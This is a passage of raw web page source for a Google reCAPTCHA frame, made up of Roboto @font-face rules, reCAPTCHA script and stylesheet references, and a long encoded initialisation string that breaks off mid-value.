  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7K7sgC9bEMg_PGP7TpD9mQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7K7sgC9bEMg_PGP7TpD9mQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7K7sgC9bEMg_PGP7TpD9mQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVCIDDCv8Kqw45WecKDwqNfwonDvizDghoqw74Fw7UqwpTDvCZFw5IQO8KGRx9Kax/DhMOrWRPCusOxwoN9wpV9w4LCkcOgw7YWWcOLw68lQynDkcKXw7gtwo0aYcOQwp9gF8K/[base64]/DqRzCgScxw6IjK1LDjsKFw67DscOCbFXDjiXDksK2w6jDuXF3VcK5woNJw5DDoAjDtsKFwpsUwq8/[base64]/DtT7CsE7ChMKHPsOCflsjDWhmKMOUw6pRw5JqesKNwrPDuFAjGTUvw73CixMAUC/CsxErwrfCjTs+E8K2WsKzwoHDindhwps8w6nCjMK0wozCqxMJwo9ow79/wpbDtSBCw5o5Bz4YwogYDMOHw5jDq0Mdw4M8OMOTwoXChsOzwoPCg1xiQFsJCAnCosKXYzfDiDV6ccOeNcOawoUPw57DisO5PFV8ScK/bcOUS8Ogw4kIwr/Dt8O2IMK5C8OUw4lieip0w5UVwpN0dQAbAF/CpMKgd0DDrsK4wo3CvTTDqMK7woXDjRcJWzkpw5XDvcOjKXkWw4VVLCwvPAbDnjUIwpPCosOJHlw3dm0Rw67ChzTCmBLCs8Kew43DsCJKw4Vgw6IhMcOjw7vDnGNpwrc4GGlBw6c2IcOUDg/[base64]/CoMOwK8Oxwqhgw4bCkg/Ch8OhwqHDs8Kywo1DwqxHV2lSwrgnOMO3TMOJwpMFw6bCicO8w5oXKhnCp8Oww6/ChA7DicKXBMOdw6bClcKpw6LDpsKCw5jDuxkIDlY6L8OfSALDijLCmlEgdGYTasOAw5XCjcKxVsKxw7UxCsOKB8KOwpYzwqQkTsKhwp4GwqrCs1kcD2IawpnDt23Dj8KcDUDDtcKFwpcPwrvCkR/DnRw3w6cIBMK0wqAYwq1lBlfCvMKEw58Lwr7DmQnCim5CA0fDnsOLLAt2wrESwplCWRLDuD/Dj8K7w4cgw5fDr0wnw5s2w5JTGHrCjsKHwqgwwrEgwrx8w6ljw7lMwowyQi8gwo/CjCPDrMK/wrPCvWwKQMOyw6TDhsKkKF8vEynDl8K4RTbDssKxQsKtwrTDuEYlHcK7wod6GcOqw4MCScKdFsOCeEhzwrTDr8OVwqrClA40wqVcw6LCkDvDqcKzQHlrw5N/[base64]/Dl30BGEjCk8O0wrU8c2rCi0TCp2fDgBAVw4J5w7/[base64]/CvxfDrDAIVMKbagjCuhR3RMKXwqhHwql6TcOvPSoYw5jDhB5NQiolw7HDsMK1NDfCh8OxwofCj8OBw404X1l8wrHCm8K8w4IBIsKNw6bDsMKrKsKkw5LCjsK5wq3CuVAWM8Kwwrp1w6NMEsKpwoXDncKqNDfCl8OleQ/[base64]/T8ONWcOIFTYiwroaw7plYMO/wq4IZy3DvMKVP8ONZynCo8OAwoHDlAbCmcKlw7wPwr4+wps0w7rCmzc3DsK/cmFeJMK8w7BeRAAZwrPCnQjCrSdvwqTDnGnDmHrCg2VRw5I6wo7DvUoRBlvDkkvCvcKxw61Hw59zGcOww6TCgHnDmcOxwoxdw7/DocOOw4LCvXnDnMKFw7wqS8ONSgPCkcONw71ybGRAw5kLV8Oow57CpXLCtcO3w5zCkhDCn8O7aXfDgm7ComPCmDR3GMK5YsK3JMKoVMKGw4RASsKrQ2V5wpgWF8Obw4XDlx8oQkNjS0liw6vDsMKrwqANd8O0Yz0/WydWccKdI3VcCBlhMgx2wpZsHsOuw4Mzw7rCvsO9wqEhRyhpZcKswplnw7nDrcKzGsKhWMOFwoHDl8KtBw1fwoHCn8K3eMKcacKawpvCoMOow7xoR3s2S8OieDotJFoCwrjCgMKpdBJMeXNQBMK8wrdIw49Awogvw6IPwrHCq1waC8OMw7gtC8O+wpnDoCksw5nDp2/CtsKARxvCtsOMaRIFwqpSw4JjwppuScOuWsO1IALCtsOrIcONbChCBcOyw7MHwp9APcObOnwdwrPDjEl3XMOuJ2vDohHDucKDw4fCu0FvWsKcAcKbLjDDl8OsY3vCtMOFFTfCrcKPezrDkMKoI1jCiS/Dp1nChRXCgirDiTNww6fCqsObWMOiw4piwqs6wqvCpcKPDl5uLi95wrDDi8KBwok7wojCoz/DgB4tX3XChMKGVSPDucKSJl3DtMKDSQvDni/DvMOtCj/CjCrDqsK+wqJrTMOYCH1Mw5VvwrXCr8Kfw40xBSxyw5HDk8KZP8OlwqjDlcOqw4NXwqkZHRFdBCvCm8K5U0TDksOewpTCqF7Crw/[base64]/DsMKQWcK5w7s7asKhW1TCi2DCmMK/[base64]/CjcOHFS/CpHoyaSRQY8KPbMKbejTDuhVHw7kgUyzDucKTwo3CjsKmDwEDw5fDnWZgaAXCgsKUwr7DsMOEw6rCgsKlw7PDm8OnwrlaY2LCp8KzaEgqEcOKw7Ysw5vDvcOGw7rDoWjDisKfwrPCpsKhwpwDZMKmInHDlcKLXcKsRMOow5/[base64]/[base64]/VVPCiMKlQyVMPEckwqDCkcOcEQLCrFTDpkckUMOEdMKqwpcWwo7CgMOBwojCv8KHwpguMcOwwp91GMK7w7zCp3rCgsKLwqPCsH4Xw4XCok/Ct3XCgMOSeT7Dq2hfw6nCozUjw6fDkMKJw4PCnBHCh8OUw4NSwrLCmF7Cu8KncBs7w5vCky/DmcKVJsKWe8OSahnCl1U0fcKfdMOoJkrCvcOAw4lxCCHCrW4wGsKRwrTDusOEGcOYJsK/EcOvw5PDvFfDvg/CoMKoasKXw5FIwpHDnE1+TR/CvCXCrk0MXE1zw5/DtAPDv8K5CgPDhsO4e8KLXsO/[base64]/ClFsFwrXCqhrDi8K2Sk87QMOiw7fDvsOgw4wFM8OZw67ClRHDoiPDmnBkw4s2TQEXw75Gwr0lwoQsF8KDXTfDkMODdFPDlSnCmDfDp8K0Zg0fw57CqsOueDTDhcKCaMKfwpo6c8OVw4E/RnNfQhYcwqPCksOHWsKtw4jDvcO9T8OHw4NsA8OAFFDCjU7DqUzCuMKsw4/CpBI6w5ZfF8OBbMKBHsOBQ8OBd2rDqcOvwqQCEhHDthRKw4nCqzRVw7tvfmVow5orw4Faw5LCmsKDbsKAVTMVw5Y+EMKowq7ChcOlTDnCrD4Yw5oxwpzDucOREi/DvMOEfgXDtsKgwrvDs8Olw4TCk8KTcsORKETDmsKIAcKgw5EJSBnDnMOfwpUiW8KkwoTDmkYSRcO6fMK9wr7CtcOJHiHCssOqIcKkw7LDownCnxjDucOtEh8TwpjDuMOIfyAUw5tywoonCMOkw7JkKcKTwr/DvDDCmyAwG8KYw4/CtS9Vw4PDuzshw69Uw6oUw4YOLXvCjhHDhEzDrcOJa8OHLcK4wpzCpsO0wrdpwrnDicKESsOMw45MwoRaXxVMATc7wp/CsMKdAh/[base64]/CvEjDkQDCvcO/w73DpsKow6cswqfDj1zDh8KnKCVxw7owwqLDjMOtw6fCpcKCwpF4wrXDm8KND3DCkU/CmwJ4PMO/esOxHX5aaw7DiBsJwqA1wqPDt1AEwo0aw71fLxTDnsKhwr3DmcOmUMKmNsO8SHPDlgzChlfCqMKjEFrCpMOFITEEw4bCu3LDi8O2w4DDoGnDkRJ8wqYDUcOiQn8HwqgUNR/ChMKDw4Ftw5ExZnHDtFZ+w44XwrnDt2XDksKDw7R1KTLDhzjDusKiK8K/[base64]/SgDCozEmYzlXwpnCv3IrDjBieMKuJcKkwogTwpsoTsKMORTDkRnCt8KubWfCgTJFBcOYwoDCk0vCpsKDw7gzBy3Dl8OWw5nDqWQvwqXDvHDDrsK7w7DCnDXChwnDpsK6woxRXsOKQ8Kvw4JuH0nClEcxbMOpwpotwoHDo2jDkV/Dg8KBwoLChULCg8KNw7rDhcK3QUNLGMKjwpfClMOrSlDDk3nCo8OKfHvCscKMccOJwqXDolPDsMO6w4rCpQtuwppfw4bCisKiwpnDu25zXBzDk37Dh8KSIcOOGCFZfigtacO2wqdzwr7Do1FWw5MRwrhHMg5Zw6YrET/CgErDozJbw7Ntw4bCrsKDQcKdV1kSwrjCs8KXOB50w7suwql2JB/Dm8OkwoYSQcKow5rDviZFasOewqLCoBZYwqpIVsOJYE/DkULCt8Oyw4h/w6LCrcKnw7nDocK/fCzDo8KewqwfJcOrw4jDhV4uwpMaFwM/[base64]/Dm8KWw4DDtMOnQjFewqcMwrYzw7nDvCEpw4NewofCqsOIZsKWwo/CglTCqMO2NEIVJ8KPw4HCmCcoTR/[base64]/W0QEwpHDrMOawqzCmQ7CosOZPBhcwo58UyUOw4nChjM0w65+w7AUX8KnUVwlwpB6dMOAw5IjcsKsw5rDkcKEwowyw7zCksOPAMKww5DDvMOCEcOnYMKzw6I5wrfDhgdLOUjCqDQSPTzDvMKZwrTDtMKMwpzDmsOhwpnCo01Gw5XDgMKVw5nDqTFlAcOzVBU0dhXDhm/DgEjCicKRZsO9eTkyE8Onw6lyVsKRD8OUw60IMcKFw4HDsMKvwrV9XnAiIXQawqbCkVEIEcObZwzClcKbXFrDlXLCqsOIw4Z8w7LDocOAw7ZfTcK6wro3wrbDoDnCoMOlwoRIfMKef0HDtcOxFB1NwrxKQzPDg8KVw7TDsMO/wqkMKMK7GngYw6cJw6law5jDhj81GcO5wo/DosOfw6vDhsKMwpPDr1wawpjCp8KCw5ZSEcOmwpJ3w7TCsXPCp8Kyw5HCrGEpw6JmwqjCvBPCvcK5wqh7Y8Onwr3DoMO7RAHClUBSwrfCu0xWdMObwrEHRkfClsOBWGXClsOFV8KNEcOGN8KYHF7CksONwrnCl8KUw7zCqyVDw7R+w4xOwpslQcKFwpESDm/CocOgYnjChB0mJgINTwrDusKRw7XCucO8wr3CvW/DnQtePz/DmGl7CMKNwp7DksObwonDpsO8HsOpHyfDmMKhw749w5AjLMO5S8ObZcO1wrcBKhNTTcKiXsO1wqXCtkBkBXDDk8OtNENuc8O/IMOkUzlxNMOZwq93w6IVFlnCs0MvwpjDgzBOUDhpw6nDtMKVw44SUQnCucOxwqkZDTh5w4FVw4NXCsOMSzDCrsKKwqfCjV18AMOIwrF7wqwBRsK5GcOwwoxhKEwRNsKWwr7CmHfCp0gaw5Bnwo/Dt8K0w45MfU/Chkd6w6IEwpfDg8O7UBkQw67Ckk8CWxksw7vCncKbS8OhwpXDhsKxwpvCrMKowoY1w4Z0DSYkbsK0wr7DlzMfw7nDs8KzOsKRw6vDlcKuwrPCscOFwrnDrcO2wq7CnwrCj0/Ci8KXw5xgIcOAw4UzayHCjlUPM07Dn8ORDMK8csOlw4TDkRsdcMOpFEjDl8OrUsOfwoBowp9Swoh4IsKlwqFSUcOtUy1VwpFzw77DoRHDn0EsDXzCkkPDkwBXw7Q/wrbClF46wq/DmcK6wok7CXjDhkfDrMOiDyTDicOXwoQKK8OcwrLDnyMbw5U9wqTCq8Olw5ACw4RtDVbDkBg5w5ZiwprDpMOGIkHCt2sBY1TDuMKwwqMSwqTCrF3DkMK0w7XChcObenktwohSw5wdHsOuQsKVw4/CpsOTworCvsOQwrtYcVrCrHZKNzIew6lmBcK6w7hbw7JXwoXDsMKzScOJHDnCg3vDh3HClMO2e2JOw5DCrMOuRkfDulIdwrrCsMKBw7XDolMMwpYJAEjCg8OPwoZRwo9jwpgdwo7CpDbDh8OdXHvDmEggRzjDmcOZwqrCjsK2WAh3w57CvcKuwo14w5FAw75/[base64]/wo1ZwpVyZ8K1wqjCjBRKwq15OFNGw6tWw6Z+XcKlQMKYwp7CjcOpw5EOw5zCvsOcw6nDgMOnQ2rDngvDtE0kTgwhHUfCocKWZcOaUcOZCsOYFMKybMO2CcKuw7XDugwEbsK5QGYaw57Csh/CkMOVwqzCuHvDjyM/woYRw53CuAMuwprCvcKkwrfCsDzDrF7DrGHCgxAdwqzCvmw3aMK0WWjCkcOPAcK6w7/ClxZPQsKuElrCuHjCkws5wotAwrrCsGHDvnLDtUjCrhNlZMOGA8KpA8K/dFLDj8OPwrdjw4TDscO4wpHCoMOSw43CnsO3wpTDlsO/w6A5f15Rbi/DvcKLOlsrwoUEw5Nxwq3CgyfDu8O7eSTDsi7Ci1/[base64]/DkCcET8O3aMKNWMKww4hwM0dnMBfDtcOAT0orwofCknTCqx3DlcOyWsOjw64HwpVbwpcLw6XCjj/CpDtpaTYMQFPCsz3DkjrDsxZEH8OzwqhRwqPDtAfCi8KLwpXDnsKzRGTCmMKNwqEMwrLCksOnwpcgc8KJfMKvwqDCmcOSwq5twpExA8Kqw6fCosORBsK9w5sjF8KkwplcGiDDr3bDgcOxQsOPdMOowo7DnDEtfMOIDMO1wrN/[base64]/L8O3GcK6wpjDhQjDnMK/[base64]/Cink4w4bDrsK0wr0bw74gwoPCjR1zXcKqw4N/wpxkw7JjUwLCrRvDh3xGwqTCtsKKwr/CjEcgwqd4OinDgzrDocKqRsKvwq3DjBbCkMO2wr0Dwrkcw4t+Ug3CvFFwG8OZwplfbWHDosKQwrNQw4sxDMKvfMKBFylLw7VIw6txwr06w5FWwpImw7HDgMORNsOKDsOGwpc5RcKkasKCwrd+w7nCgsOew4XDt3vDssKmUC0ec8Oow4/DmMODaMOBwrHCkEAtw6EIw6Vowq3Dk1LDrsO2Q8ONXMKCU8OCIMOGFcKkw6rCrHTDicKQw4LCphTCr0fCugHCoQrDo8KSwqhyDsK9bcK2CMK6w6FLw4l4wp0Kw6Zpw7UAwoYWK3NeUMK3wqMRw73Cpg41LHQCw6/DuV0iw68Iw78gwqfCs8Okwq7CnyJHw5ETAsKDG8O/C8KOQMKgYW/CpCBgcCt8wqrDucOpVMO+AirDksOuacOfw6sxwrfCgG/CjcOJwrrCqzvCiMK/wpDDtQfDuUbCiMOUw57DosOZHsO4CcKJw5pMOMKOwq0ww6/Co8KeDsOJwprDokpqwr7DjQoQw6FTwo7ClQxywqDDs8KLw7dULcOpasO/WinChg9IdToqBcOUUMKOw7gbDWTDozXDjl7Dm8OmwpLDlyEawqTDt3fCpjfCpMK9HcOHU8K2wqrDkcOvX8KMw67CnsK+C8K2w75LwrQTKMKbNsOVWcOwwpEXWlnCtsOaw7XDqHFrDELCvsOYecOGwqIlO8K/w5DDn8K5woLCvcOewqTCrQ7CncKJbcKjDsKsdsOIwqYONMOCw70Ew69Gw7EUTXPDh8KrQcO4LyrDgsKQw57Cvlcbwo4KAlciwp3DtTHCs8KYw7gQwqtuFj/[base64]/DtMOKEcOYRFLDkXV6OwYMX24uwp7Ch8OBPMKSE8OPw57DoRbCgXLCkRp9w79uw63DrVANJAtfUMO7CBBhw4/Dk0LCscKow7x1wpPCmcOFw7LCg8KNw64mwqzCgmt/wpzCq8Kfw6jCusOUw6fDiDQOwqdwwpfDm8KVwrzDll3CicOzw7RHNDETBUDDs3BVZC7DtRnCqxlFbMK+wqrDvHHDkmlKIcKHw5VMFsKbIQTCr8KmwpVYB8OYCVTCh8OAwqHDvcOywo3CqA/Ch3MaTlIww5LDv8K5HMKvfBNFF8OUwrdnw6LCisKMwrXDhMKJwq/[base64]/w4jChGIObmnDq8KvHykNZWjDrsOiw4gfw5rDhVLDgTLDsSzCvsOge2k6LE4nNCkbY8Kjw6NpBiAaD8ONQMOXGcOAw7plUk48azplwoDCisORW10wOz3DiMKawr8UwqrDtg5wwrgffjVkWcKqwpMiDsKnAVFHw7/DscKxwqwwwrgUwpEWAsOow73CnsObJcO7Om9KwoXCh8Ocw5DDomnDqgPDo8KsZMO6DyIvw6LCh8KzwogOMl1SwqvCon3CmsOicsKlwpcTQUnDsGHCvGJOw51/LDg8w69bw6bCoMKDFTLDrkLCgcOOOUTCpCnCvsO4wp1IwqfDi8OGE1TDtXc/[base64]/CsMKYw6DDjMOfViMZNcO4Y2BYw6Yow6vDlcOWw7LCnUjDuFQJw70oNsKQL8K3VsK/w5Vnw67DhVJow4dmw4vClsKKw44hw6REwq7DiMKBRQsPwq1eIcK2R8OBacO6QSbDvTQGSMOdwofClcO/wp17wpAawpw5wotuwpcxU3rDgiV3VC3Cr8KAw5cVFsKww7kMw7DDlA3CmX8Gw4/CmMK/[base64]/GU0ZaQDCrXPChQ3Ds8KswoLDncKSXsOjYMKxwq4FAcKzwqBpw4h3wrxBwqRCC8Otw5jCkBHCi8KaPnE6eMK+wojDt3BIwr9vFsKWWMOWIivCgycRHkXCimlSw6Y+IsKDNMKMw7rDvF7CmiXDmsO/[base64]/CmcKiZ8K0w4sowqwzacKcKVXCk8Kvw5JLw5LCh8Opw67CgsKqOzPDrMKxOy3Ci1jChljCqsKcwqgkYMOSC0RnDVQ7F3Ruw4bCowdbw7XDjlrCtMOPwokywonChmgwDz/Dink8P0vDjh81w7QlWirCv8KPw6jCvjpywrd+wqXDn8OdwqbCj3LChMOwwog5wrvCjcODbsKwOjMxwp0UNcKTJsKTZnodacK6w4rDtifDrlMJw4JxCcOYw57DhcOWwr9IZMOxw7/Cu3DCqHUsfWIjw5taLT7Ds8Kjw5cTOhh6I2slwpUXw5Q0EcO3BzEHwqwgw4RiQCPDucO/[base64]/[base64]/Cq8OrdMKgwp7CpcO6HVIDT8OCw6cbax8Uw59+Ok/Dm8K4GcKpwpY0RMKhw752w4zDq8KLw4fDq8OywrnCucKoUlvCqQ8cwq7DqjXCu2PCpMKWQ8OUw7laMMKAw7dZSMObw6J1dFI0w7Zww7DCicOmw6HCqMKGZhpyY8OFwrHDoEbCt8OEGcK/wqzDnMORw4vCgQ7DosOuwrRPDsOtJntQJsOCPAPCiHo4XcOeCMKjwrFjZsORwq/CsTM8CFgDw6gLwpbDrsO3worDqcKSSwVEYsKPw7oDwqPCgkVDUsKcwoLDscOTJT9GOMOzw5twwq/Cu8K/CnjCl2zCg8Kgw69Sw67Do8KfWsOTETzDqsOKOFTCisO9wp/Cv8KSwqhqwofCgMKYaMOyTMKLKyvCnsKNXsK3w4kvUgIbw5vDncOZJkAWHMOawr4ZwprCvsOSG8Oww61owoQAe0AVw5lNw5xlKDIcw4ktwpbCmcKNwoLClMK+CUbDu2nDncOnw7sdwrsPwq4Sw4Y/[base64]/CjMKgXsKxeUbDpQBvc8K5wrfDgsKDw5JnVh9Nw48SdQrCmXBPwr9Bw6pYwoTCmnXDrsO9wqjDuXnDnVtqwojClcK6XsOIOELDucKjw4hjwq/[base64]/[base64]/w7HDjEwEfsK7w4kyDwDDsFJjwrHCocOnFsKTV8K1w4IAUcOAw5zDqMOnw5pAMcK0worDtVt+BsK2w6PCnHrCscOTTldAJMOHJMKiwoxQIcKHwp8lQHolw5c+wocmw7HCmAXDvMOGC3k5wo0ww7Mbwo1Bw6RVZMKCYMKIcMOywqsIw5U/woTDmmB7wo1ww7/CkyHChQhfVBU+w7x3MsKpwrXCtMO9wonDncK7w6xmwpltw4ppwpEBw4rCtnbCt8K4DMKuTVl8a8KFwqh8Q8ONdyYCbMORdx7CixIpwqpRQMKAIULCsQ/[base64]/w5nDscOqQAjDs8OJeSTDncKMAcKNSn0oYsO3w5PDpMKNwqvDvU3CqsKGTsOUw6TDr8OqeMK8MMK4w4lDE2k6w6vCsFnCucOrGk/Dj3rChngpwp/Dh24SGsK7wozCtmzCows5w44QwrXDlHbCuQTDrgbDjsKUFMOdw7ZBNMOQNE7CvsO+w6HDqFAuEcOWwqLDjyvCkX9qacKXKFbDmMKSVCLDsijDisKQHsOqwpB0JSLDsRDDoC5jw6TDqFXDisOCwp0WHRpgWB5ocg4BEMK7w4hjUTXDisOXw7/ClsOLw4rDtETDvsKNw43DkMOHw5UiRnLDtU8jw43ClcO8CsOkw7TDgBXCqkA7w7chwpYzbcOJw43Cs8KiVyhFNGHDiBgPw6rCocKAw4BSUVXDsBc8w5p7ZcOxwrrCmzIWw480BsOHwrA/w4cicRoSwpAtIEQKCWzDl8Ojw7w7wojDjVJ5W8KGe8Kaw6RTCCjDngsCw7x2OcOPwpZ/Im3DsMKHwrd9RVwfwpXCugsvEUBewqdVXsK9ZsORNWBAa8OgIwLCm1jCiQIHIiZaU8OIw5zCq3Rpw74uOUk1woNUYkHCgAjCmcOMNFhUdcOGGMOBwoIMwqPCuMKoY09mw57Cm1FwwoUhJcOabE4fZg4iesKgw4PDgsOdwq/CvMOfw6RqwrFdTBDDmsKcbEvClQNKwr5lLcKQwrfCn8OZw6HDj8Otw5UzwqkEw5HDpMKTKcKvw4fDrQ9UbDXDncOlw7Rjw78Awrgmw6rCjh8aYgpjGR8QfsOfUsOkd8Kmw5jClMKrR8KBw55awptpwqwbNhnClwkdUFvChRPCtsOQw7/CmHRBecO5w6TCtcK/RMOzwrfChU9iwqPCmm8Fw7J0PMKnVELChl